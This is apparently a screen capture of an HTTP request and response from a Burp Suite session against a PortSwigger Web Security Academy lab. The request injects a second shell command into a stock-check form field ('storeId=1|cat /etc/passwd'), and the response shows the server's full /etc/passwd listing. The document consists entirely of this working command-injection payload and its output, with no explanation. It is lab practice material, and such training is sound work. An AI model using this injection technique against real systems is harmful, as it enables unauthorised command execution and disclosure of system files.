 Send
Cancel
Target: https://0ac60079039f7a6e8298cea900f00035.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac60079039f7a6e8298cea900f00035.web-security-academy.net
3 Cookie: session=5k3JSQsE4j6Dqj2JBUN0X2JDZCTGL7Ch
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac60079039f7a6e8298cea900f00035.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac60079039f7a6e8298cea900f00035.web-security-academy.net/product?product
Id=3
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=3&storeId=1|cat /etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 carlos:x:12002:12002::/home/carlos:/bin/bash
26 user:x:12000:12000::/home/user:/bin/bash
27 elmer:x:12099:12099::/home/elmer:/bin/bash
28 academy:x:10000:10000::/academy:/bin/bash
29 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
30 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
31 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights